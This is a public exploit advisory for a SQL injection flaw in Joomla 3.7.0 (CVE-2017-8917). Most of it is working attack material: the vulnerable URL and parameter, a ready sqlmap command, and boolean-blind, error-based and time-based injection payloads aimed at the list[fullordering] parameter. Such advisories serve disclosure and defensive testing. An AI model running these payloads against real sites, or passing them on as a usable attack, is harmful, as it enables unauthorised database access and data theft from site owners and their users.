 # Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --
dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION
SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=
6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
~